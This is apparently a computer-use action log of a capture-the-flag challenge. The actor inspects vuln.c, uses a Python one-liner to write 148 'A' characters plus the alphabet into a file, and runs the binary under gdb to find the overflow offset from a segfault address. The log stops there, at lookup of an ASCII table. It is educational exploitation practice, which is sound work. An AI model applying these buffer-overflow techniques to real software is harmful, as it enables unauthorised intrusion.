
Step: Switch from the challenge page in Chrome to the vuln.c source in Visual Studio
{"action": "left_click", "coordinate": [298, 616]}

Step: Point out the useful_string print, its definition on line 10 and the vuln call in main, then bring up the shell terminal
{"action": "left_click", "coordinate": [229, 415]}

{"action": "left_click", "coordinate": [204, 163]}
{"action": "key", "text": "Home"}

{"action": "left_click", "coordinate": [95, 451]}

{"action": "mouse_move", "coordinate": [327, 616]}
{"action": "left_click", "coordinate": [388, 571]}

{"action": "type", "text": "gdb vuln"}
Step: Write 148 A's followed by the uppercase alphabet into ~/bob with a Python one-liner
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "python"}
{"action": "type", "text": " -c "}
{"action": "type", "text": "\""}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "'print \""}

{"action": "type", "text": "A"}
{"action": "type", "text": "\""}
{"action": "type", "text": "*148"}
{"action": "type", "text": "+\"ABCDEFGHIJKLMNOPQRS"}

{"action": "type", "text": "TUVWXY"}
{"action": "type", "text": "Z\"'"}
{"action": "type", "text": " > ~/bob"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "gdb "}
{"action": "type", "text": "vuln"}
Step: Run vuln under gdb with ~/bob as input so it segfaults at 0x504f4e4d
{"action": "key", "text": "Return"}

{"action": "type", "text": "run <"}
{"action": "type", "text": " ~/bob"}
{"action": "key", "text": "Return"}

Step: Load asciitable.com in a new Chrome tab, then return toward the terminal windows
{"action": "left_click", "coordinate": [945, 171]}

{"action": "left_click", "coordinate": [1066, 8]}

{"action": "left_click", "coordinate": [159, 11]}
{"action": "type", "text": "asciitable.com"}

{"action": "key", "text": "Return"}
